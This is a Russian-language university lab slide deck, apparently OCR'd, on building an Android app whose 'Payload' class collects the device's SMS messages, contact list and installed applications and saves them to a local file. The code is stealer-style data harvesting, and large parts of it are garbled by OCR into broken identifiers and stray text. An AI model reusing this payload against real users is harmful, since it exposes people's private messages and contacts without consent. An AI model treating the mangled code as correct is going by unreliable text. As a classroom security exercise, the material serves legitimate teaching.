## Проникаем внутрь Android. Практика





### В результате данной практики вы создадите приложение, которое собирает:

- 1. Данные SMS сообщений
- 2. Установленные приложения
- 3. Список контактов



### Необходимое ПО

- 1. Android Studio
- 2. Emulator под управлением ОС Android

# android studio



### Создание проекта (1)

**1. New Project 2. Empty Activity**



ППОЛИТЕХ

вудущ∠м<br>МЫСЛ∑ТЬ

### Создание проекта (2)

### **3. Именование проекта**

### ВАЖНО: во избежание ошибок Android Studio путь до проекта должен состоять только из ASCII-символов



ППОЛИТЕХ



### MainActivity



### MainActivity layout  $\bullet$ 41 9:41  $\mathbf{A} \leq \leq \mathbf{C}$ Файл: activity\_main.xml Android\_IKiZI Код (режим Code): 1. Пе $\frac{1}{a}$  $\frac{4}{5}$  activity\_main.xml MainActivity.java E Code El Split La Design осн $\|\cdot\|$ <?xml version="1.0" encoding="utf-8"?>  $A2 \wedge v$  $(Lin$ **1.** <LinearLayout xmlns:android="http://schemas.android.com/apk/res/and xmlns:app="http://schemas.android.com/apk/res-auto" 2. Создатных нажми для получения данных xmlns:tools="http://schemas.android.com/tools" android: layout\_width="match\_parent"  $3.$  Определить параметры android: layout\_height="match\_parent" tools:context=".MainActivity"> кнопки в соответствии соответствии соответствии соответствии соответствии со **2.** сла <Button android: id="@+id/button" android: layout\_width="match\_parent" android: layout\_height="100dp" **3.**android: layout\_gravity="center\_vertical|center\_horizontal" android:text="Нажми для получения данных" />  $\pi$ <sub>n</sub> </LinearLayout>

### Обработка нажатия

- 1. Определить кнопку согласно ее уникальному id
- 2. Определить обработчик события нажатия на кнопку





### Полезная нагрузка

Для полезной нагрузки создадим класс Payload.

### 1. Создать Java класс и поставление и советания 2. Назвать класс

ППОЛИТЕХ

New Java Class



### 3. Дважды нажать на Class

### Итог: шаблон класса





## Полезная нагрузка. Получение СМС

```
public String GetSMS(Context m<u>Contex</u>){<br>String sms = "Список СМС:\n";
                uri = uri.parse("content://sms");<br>- The Content of the South of Texas ("The South of Texas");
                Cursor curIn = mContex.getContentResolver().query(uriSMS, null, null, null, null);
          while (curIn.moveToNext()) {<br>| aSuppressLint("Range") String address = curIn.getString(curIn.getColumnIndex( s: "address"));
                String body = curln.getString(curln.getColumnIndexOrThroughrow(s: "body"));
                sms += ("Homep: " + address + " Tekct coof ends: " + body);
                \cos(\theta) :
                \mathsf{SMS} ; and \mathsf{STS} , and \mathsf{STS} , and \mathsf{STS} , and \mathsf{STS} , and \mathsf{STS} , and \mathsf{STS} , and \mathsf{STS} , and \mathsf{STS} , and \mathsf{STS} , and \mathsf{STS} , and \mathsf{STS} , and \mathsf{STS} , and \mathsf{STS} , a
```
 $\overline{\phantom{a}}$ 

ППОЛИТЕХ



### Полезная нагрузка. Получение

hting contacts = "\n\nCπиcoκ κοнтактов:\n";<br>Cursor cur = mContex.getContentResolver().guery(ContactsContract.Contacts.*CONTENT\_URI, projection: null, selection. null, selectionArgs: null, sortOrder: null)*;

```
while (cur != null && cur.moveToNext())
```

```
(GSuppressLint("Range") String id = cur.getString(cur.getColumnIndex(ContactsContract.Contacts._ID));
if (cur.getInt(cur.getColumnIndex(ContactSContext.Contacts.Contacts.AAS_PHONE_NUMBER)) > 0)(GSuppressLint("Range") String name = cur.getString(cur.getColumnIndex(ContactsContract.Contacts.DISPLAY_NAME));
                                                                                         \text{E} . Contacts. Display \text{E} name),
```

```
Cursor pCur = mContex.getContentResolver().query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, projection: null, selection: ContactsContrac
while (pCur.moveToNext())
```

```
String phoneNo = pCur.getString(pCur.getColumnIndex(ContactsContract.CommonDataKinds.Phone.NUMBER));
              contacts += ("Home): " + phoneNo + " MMS KOHTAKTA: " + name);Cursor pc \mathbf{F}Получение и производительности<br>Получение и производительности<br>Получение и производительности
                                                                                                                           k = \frac{1}{2}
```

```
matrices.getContex.getContentResolver.com \mathcal{C} , \mathcal{C} , \mathcal{C} , \mathcal{C} , \mathcal{C} , \mathcal{C} , \mathcal{C} , \mathcal{C} , \mathcal{C} , \mathcal{C} , \mathcal{C} , \mathcal{C} , \mathcal{C} , \mathcal{C} , \mathcal{C} , \mathcal{C} , \math
```

```
if (cur != null) {<br>cur.close();
pCur.ctose(); \rhoCur.ctose(); \rho
```
### Полезная нагрузка. Установленные приложения

```
PAN LOLING CHIAOVO C HOLINIANA C HOLINGOVOLINGV
                 String installApps = (\sqrt[n]{n}\sqrt{n} paragear \sqrt[n]{n};
                                                                                                                                                  \overline{\mathsf{M}}уче\overline{\mathsf{M}}, прил\overline{\mathsf{M}}, при
\prod_{\mathcal{O}} for (int i=0; i < packList.size(); i++)
                        PackageInfo packInfo = packList.get(i);
                                                                                                                                                                ор пользователем и пользователем и пользователем и пользователем и пользователем и пользователем и<br>Пользователем и пользователем и пользователем и пользователем и пользователем и пользователем и пользователем<br>Пользователе
                         if ((\text{packInfo.appendlicationInfo.floatage & ApplicationInfo.FLAGSString appName = packInfo.applicationInfo.loadLabel(mContex.getPackageManager()).toString();
                                 installApps += appName;
          \mathbf{S} string approximately approximately approximately approximately approximately \mathbf{S}packInfo.applicationInfo.applicationInfo.applicationInfo.applicationInfo.applicationInfo.applicationInfo.applic<br>The contexts of the contexts of the contexts of the contexts of the contexts of the contexts of the contexts o
          installapps += appellapps += appellapps += appellapps += appellapps += appellapps += appellapps += appellapps += appellapps += appellapps += appellapps += appellapps += appellapps += appellapps += appellapps += appellapps 
           }
          }
                                                                                                                                           ПІПОЛИТЕХ
```
## Вызов полезной нагрузки при нажатии на кнопку

- Создать экземпляр класса Payload
- 2. Получить данные

**@Override** protected void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); setContentView(R.layout.activity\_main);

Payload payload = new Payload();

```
Button button = (Button) findViewById(R.id.button);button.setOnClickListener(new View.OnClickListener() {
    @Override
    public void onClick(View view) -
        String sSms, sContact, sApp;
        sSms = payload.GetSMS(getApplicationContext());
   2.sContact = payload.GetContacts(getApplicationContext());
        sApp = payload.GetInsteadledApps(getApplicationContext());
\});
```
## Сохранение собранной информации в локальный файл

```
private void writeFile(String data) {
   try fFile myFile = new File( pathname: "/storage/self/primary/Download/test.txt");
       myFile.createNewFile();
                                                                   // Создается файл, если он не был создан
       FileOutputStream outputStream = new FileOutputStream(myFile); // После чего создаем поток для записи
       outputStream.write(data.getBytes());
                                                                   // и производим непосредственно запись
       outputStream.close();
       /\star* Вызов сообщения Toast не относится к теме.
        * Просто для удобства визуального контроля исполнения метода в приложении
       Toast.makeText(context this, text: "Данные записаны в файл " + myFile.getPath(), Toast.LENGTH_SHORT).show();
   } catch (Exception e) {
       e.printStackTrace();
                                                        Добавить строку в onClick() в конец:
        Уведомление об успешной
                                                       writeFile(sSms+sContact+sApp);записи в файл
                                                                                      ᄓᄼᆛᄀᄔᆛ
```
